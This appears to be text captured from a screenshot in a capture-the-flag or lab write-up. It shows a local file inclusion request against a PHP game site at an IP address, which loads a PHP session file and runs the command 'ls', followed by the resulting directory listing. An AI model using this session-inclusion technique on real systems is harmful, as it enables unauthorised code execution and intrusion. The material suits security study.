 view-source:178.128.87.16/index.php?page=/var/lib/php/sessions/sess_860rofo88uaj96mrs8u2ufk0k6&f=ls
1 character_name|s:96:"d1f197d11ed6b3d29f08a9893429eb2b36696933f869b314b58fb26167d2e09c080a355c37b4654ec2a581
f2c633855139005";action|s:67:"[03:58:39pm GMT+7] gave brownpuppy to player admin.php
2 assets
3 character.php
4 dbconnect.php
5 die.php
6 game.php
7 home.php
8 index.php
9 login.php
10 logout.php
11 mapl_library.php
12 register.php
13 setting.php
14 style.css
15 upload
16 1
17 <!-- All images/medias belongs to nexon, wizet -->
18